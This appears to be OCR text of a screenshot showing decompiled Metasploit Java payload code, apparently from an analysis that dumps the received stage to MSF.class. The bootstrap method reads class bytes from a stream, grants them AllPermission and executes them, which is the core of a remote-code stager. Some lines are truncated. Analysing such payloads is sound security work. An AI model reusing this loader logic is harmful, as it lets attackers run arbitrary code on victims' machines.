 *Payload.java metasploit.dat
174 }
175
176 private final void bootstrap(InputStream paramInputStream, OutputStream paramOutputStream, String paramString, String[] pa
177 try {
178 Class clazz;
179 DataInputStream dataInputStream = new DataInputStream(paramInputStream);
180 Permissions permissions = new Permissions();
181 permissions.add(new AllPermission());
182 ProtectionDomain protectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new java.security.cert.Ce
183 if (paramString == null) {
184 int i = dataInputStream.readInt();
185 do {
186 byte[] arrayOfByte = new byte[i];
187 dataInputStream.readFully(arrayOfByte);
188 File outputFile=new File("C:/Users/Administrator/Desktop/MSF.class");
189 FileOutputStream outputStream=new FileOutputStream(outputFile);
190 outputStream.write(arrayOfByte, 0, i);
191 resolveClass(clazz = defineClass(null, arrayOfByte, 0, i, protectionDomain));
192 i = dataInputStream.readInt();
193 } while (i > 0);
194 } else {
195 clazz = Class.forName("javapayload.stage." + paramString);
196 }
197 Object object = clazz.newInstance();
198 clazz.getMethod("start", new Class[] { DataInputStream.class, OutputStream.class, String[].class }).invoke(object, new
199 } catch (Throwable throwable) {
200 throwable.printStackTrace(new PrintStream(paramOutputStream));
MSF.class
Console
<terminated> Payload [Java Application] C:\Program Files\Java\jre1.8.0_141\bin\javaw.exe (2020年2月28日 上午12:43:58)
C:\Users\ADMINI~1\AppData\Local\Temp\~spawn65635343482546206.tmp.dir
重生信息安全